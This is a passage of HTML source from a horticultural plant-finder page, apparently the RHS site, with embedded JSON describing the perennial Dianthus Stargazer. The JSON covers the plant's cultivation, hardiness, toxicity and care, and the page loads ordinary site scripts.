href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/326844/dianthus-stargazer-(-wp13-gil05-pbr)-(whetman-stars-series)-(p)-pink-stargazer/details"},"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/326844?":{"body":{"id":326844,"synonyms":[{"id":338091,"name":"\u003Cem>Dianthus\u003C/em> 'Wp13 Gil05'\u003Csup>PBR\u003C/sup>"}],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Dianthus Stargazer ('Wp13 Gil05'PBR) (Whetman Stars Series) (p)|pink [Stargazer]","autoCompleteFieldList":["Dianthus Stargazer ('Wp13 Gil05'PBR) (Whetman Stars Series) (p)"],"semanticSearchField":"Botanical name: Dianthus Stargazer ('Wp13 Gil05'PBR) (Whetman Stars Series) (p). Preferred Common Name: pink [Stargazer]. Important eating, safety and toxicity information: Humans/Pets: Skin allergen; wear gloves and other protective equipment when handling.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants                                                                                       . Family: Caryophyllaceae. Genus: Dianthus. Description: A compact, evergreen perennial with grey-green foliage. Fragrant, single, fringed, white flowers have a deep maroon centre and are held on sturdy stems. Genus information: Dianthus can be annuals, evergreen perennials or subshrubs with narrow, often greyish leaves and showy flowers that are frequently fragrant. Cultivation: Grow in full sun in well-drained soil, preferably neutral to alkaline soil but will tolerate slightly acid soil. Characteristics: plant type: Herbaceous Perennial, height: 0.1-0.5 metres, spread: 0.1-0.5 metres, foliage: Evergreen, sunlight requirements: Full sun, soil type: Loam, Chalk, Sand, aspect: South-facing, West-facing, East-facing, hardiness: H6 (hardy - very cold winter), moisture requirements: Well-drained, pH requirements: Neutral, Alkaline, habit: Bushy, time to full height: 2-5 years, exposure: Exposed, Sheltered. Colors and features: flowers: White, Dark Red in Spring and  Summer, foliage color: Grey/Silver, Green in Spring, Summer, Autumn and  Winter. Suggested uses: City/Courtyard Gardens, Cottage/Informal Garden, Flower borders and beds, Gravel Garden, Patio/Container Plants, Rock Garden. Care information: pruning: Deadhead regularly to prolong flowering. Lightly trim after flowering, propagation: Propagate by softwood cuttings of non-flowering shoots in summer, pest resistance: May be susceptible to slugs and aphids, disease resistance: May be susceptible to powdery mildews, a rust, a virus and fusarium wilt. Special features: fragrance: Flower, horticultural group: Pinks are hardy, evergreen perennials which make compact mounds or mats of usually greyish leaves, with up to six, usually fragrant, single or double, medium-sized flowers per stem in early and mid-summer","botanicalName":"\u003Cem>Dianthus\u003C/em> \u003Cspan style=\"font-variant: small-caps;\">Stargazer\u003C/span> ('Wp13 Gil05'\u003Csup>PBR\u003C/sup>) (Whetman Stars Series) (p)","botanicalNameUnFormatted":"Dianthus Stargazer ('Wp13 Gil05'PBR) (Whetman Stars Series) (p)","price":null,"notedForFragrance":true,"fragrance":"Flower","images":[{"image":"","copyRight":null}],"imageCopyRight":"","commonName":"pink [Stargazer]","commonNameSortField":"pink [Stargazer]","nurseriesCount":6,"hardinessLevel":8,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1],"soilType":[1,2,3],"spreadType":[2],"heightType":[2],"timeToFullHeight":[3],"aspect":[3,4,1],"moisture":[1],"ph":[3,2],"suggestedPlantUses":[2,4,5,7,9],"plantingPlaces":[3,7],"exposure":[2,1],"plantType":[1],"foliage":[2],"habit":[1],"commonNames":null,"toxicity":["Humans/Pets: Skin allergen"," wear gloves and other protective equipment when handling.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants                                                                                       "],"seasonOfInterest":[1,2,3,4],"seasonColourAgg":[10007,10012,10006,40014,40011,1007,1012,1006,2007,2012,2006,3007,3012,3006,4007,4012,4006,1014,1011,2014,2011],"colourWithAttributes":[{"season":1,"colour":7,"attributeType":1},{"season":1,"colour":12,"attributeType":1},{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":7,"attributeType":1},{"season":2,"colour":12,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":7,"attributeType":1},{"season":3,"colour":12,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":4,"colour":7,"attributeType":1},{"season":4,"colour":12,"attributeType":1},{"season":4,"colour":6,"attributeType":1},{"season":1,"colour":14,"attributeType":4},{"season":1,"colour":11,"attributeType":4},{"season":2,"colour":14,"attributeType":4},{"season":2,"colour":11,"attributeType":4}],"spread":"0.1-0.5 metres","height":"0.1-0.5 metres","cultivation":"Grow in full sun in well-drained soil, preferably neutral to alkaline soil but will tolerate slightly acid soil","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/slugs\">slugs\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/aphids\">aphids\u003C/a>","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/powdery-mildews\">powdery mildews\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/disease/rust-diseases\">a rust\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/disease/plant-viruses\">a virus\u003C/a> and fusarium wilt","pruning":"\u003Ca href=\"https://www.rhs.org.uk/garden-jobs/deadheading-plants\">Deadhead\u003C/a> regularly to prolong flowering. Lightly trim after flowering","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/propagation/softwood-cuttings\">softwood\u003C/a> cuttings of non-flowering shoots in summer","supplierURL":"","hortGroupDescription":"Pinks are hardy, evergreen perennials which make compact mounds or mats of usually greyish leaves, with up to six, usually fragrant, single or double, medium-sized flowers per stem in early and mid-summer","range":"","nameStatus":"Trade","plantEntityId":"E0228916","family":"Caryophyllaceae","genus":"Dianthus","entityDescription":"A compact, evergreen perennial with grey-green foliage. Fragrant, single, fringed, white flowers have a deep maroon centre and are held on sturdy stems","genusDescription":"Dianthus can be annuals, evergreen perennials or subshrubs with narrow, often greyish leaves and showy flowers that are frequently fragrant"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 13:32:07 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/326844","responseType":"json"},"plantDetailsStateKey_326844":{"id":326844,"synonyms":["\u003Cem>Dianthus\u003C/em> 'Wp13 Gil05'\u003Csup>PBR\u003C/sup>"],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Dianthus Stargazer ('Wp13 Gil05'PBR) (Whetman Stars Series) (p)|pink [Stargazer]","autoCompleteFieldList":["Dianthus Stargazer ('Wp13 Gil05'PBR) (Whetman Stars Series) (p)"],"semanticSearchField":"Botanical name: Dianthus Stargazer ('Wp13 Gil05'PBR) (Whetman Stars Series) (p). Preferred Common Name: pink [Stargazer]. Important eating, safety and toxicity information: Humans/Pets: Skin allergen; wear gloves and other protective equipment when handling.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants                                                                                       . Family: Caryophyllaceae. Genus: Dianthus. Description: A compact, evergreen perennial with grey-green foliage. Fragrant, single, fringed, white flowers have a deep maroon centre and are held on sturdy stems. Genus information: Dianthus can be annuals, evergreen perennials or subshrubs with narrow, often greyish leaves and showy flowers that are frequently fragrant. Cultivation: Grow in full sun in well-drained soil, preferably neutral to alkaline soil but will tolerate slightly acid soil. Characteristics: plant type: Herbaceous Perennial, height: 0.1-0.5 metres, spread: 0.1-0.5 metres, foliage: Evergreen, sunlight requirements: Full sun, soil type: Loam, Chalk, Sand, aspect: South-facing, West-facing, East-facing, hardiness: H6 (hardy - very cold winter), moisture requirements: Well-drained, pH requirements: Neutral, Alkaline, habit: Bushy, time to full height: 2-5 years, exposure: Exposed, Sheltered. Colors and features: flowers: White, Dark Red in Spring and  Summer, foliage color: Grey/Silver, Green in Spring, Summer, Autumn and  Winter. Suggested uses: City/Courtyard Gardens, Cottage/Informal Garden, Flower borders and beds, Gravel Garden, Patio/Container Plants, Rock Garden. Care information: pruning: Deadhead regularly to prolong flowering. Lightly trim after flowering, propagation: Propagate by softwood cuttings of non-flowering shoots in summer, pest resistance: May be susceptible to slugs and aphids, disease resistance: May be susceptible to powdery mildews, a rust, a virus and fusarium wilt. Special features: fragrance: Flower, horticultural group: Pinks are hardy, evergreen perennials which make compact mounds or mats of usually greyish leaves, with up to six, usually fragrant, single or double, medium-sized flowers per stem in early and mid-summer","botanicalName":"\u003Cem>Dianthus\u003C/em> \u003Cspan style=\"font-variant: small-caps;\">Stargazer\u003C/span> ('Wp13 Gil05'\u003Csup>PBR\u003C/sup>) (Whetman Stars Series) (p)","botanicalNameUnFormatted":"Dianthus Stargazer ('Wp13 Gil05'PBR) (Whetman Stars Series) (p)","price":null,"notedForFragrance":true,"fragrance":"\u003Cspan class='no-wrap'>\u003Cspan class='plant-icon plant-icon--flower relative' style='top: 4px;'>\u003C/span> Flower\u003C/span>","images":[{"image":"","copyRight":null}],"imageCopyRight":"","commonName":"pink [Stargazer]","commonNameSortField":"pink [Stargazer]","nurseriesCount":6,"hardinessLevel":8,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1],"soilType":[1,2,3],"spreadType":[2],"heightType":[2],"timeToFullHeight":[3],"aspect":[3,4,1],"moisture":[1],"ph":[3,2],"suggestedPlantUses":[2,4,5,7,9],"plantingPlaces":[3,7],"exposure":[2,1],"plantType":[1],"foliage":[2],"habit":[1],"commonNames":null,"toxicity":["Humans/Pets: Skin allergen"," wear gloves and other protective equipment when handling.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants                                                                                       "],"seasonOfInterest":[1,2,3,4],"seasonColourAgg":[10007,10012,10006,40014,40011,1007,1012,1006,2007,2012,2006,3007,3012,3006,4007,4012,4006,1014,1011,2014,2011],"colourWithAttributes":[{"season":1,"colour":7,"attributeType":1},{"season":1,"colour":12,"attributeType":1},{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":7,"attributeType":1},{"season":2,"colour":12,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":7,"attributeType":1},{"season":3,"colour":12,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":4,"colour":7,"attributeType":1},{"season":4,"colour":12,"attributeType":1},{"season":4,"colour":6,"attributeType":1},{"season":1,"colour":14,"attributeType":4},{"season":1,"colour":11,"attributeType":4},{"season":2,"colour":14,"attributeType":4},{"season":2,"colour":11,"attributeType":4}],"spread":"0.1-0.5 metres","height":"0.1-0.5 metres","cultivation":"Grow in full sun in well-drained soil, preferably neutral to alkaline soil but will tolerate slightly acid soil","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/slugs\">slugs\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/aphids\">aphids\u003C/a>","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/powdery-mildews\">powdery mildews\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/disease/rust-diseases\">a rust\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/disease/plant-viruses\">a virus\u003C/a> and fusarium wilt","pruning":"\u003Ca href=\"https://www.rhs.org.uk/garden-jobs/deadheading-plants\">Deadhead\u003C/a> regularly to prolong flowering. Lightly trim after flowering","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/propagation/softwood-cuttings\">softwood\u003C/a> cuttings of non-flowering shoots in summer","supplierURL":"","hortGroupDescription":"Pinks are hardy, evergreen perennials which make compact mounds or mats of usually greyish leaves, with up to six, usually fragrant, single or double, medium-sized flowers per stem in early and mid-summer","range":"","nameStatus":"Trade","plantEntityId":"E0228916","family":"Caryophyllaceae","genus":"Dianthus","entityDescription":"A compact, evergreen perennial with grey-green foliage. Fragrant, single, fringed, white flowers have a deep maroon centre and are held on sturdy stems","genusDescription":"Dianthus can be annuals, evergreen perennials or subshrubs with narrow, often greyish leaves and showy flowers that are frequently fragrant","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":7,"name":"Grey"},{"colour":12,"name":"Silver"},{"colour":6,"name":"Green"}],"4":[{"colour":14,"name":"White"},{"colour":11,"name":"Red"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":7,"name":"Grey"},{"colour":12,"name":"Silver"},{"colour":6,"name":"Green"}],"4":[{"colour":14,"name":"White"},{"colour":11,"name":"Red"}]}},"3":{"id":3,"name":"Autumn","colour":{"1":[{"colour":7,"name":"Grey"},{"colour":12,"name":"Silver"},{"colour":6,"name":"Green"}]}},"4":{"id":4,"name":"Winter","colour":{"1":[{"colour":7,"name":"Grey"},{"colour":12,"name":"Silver"},{"colour":6,"name":"Green"}]}}}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>
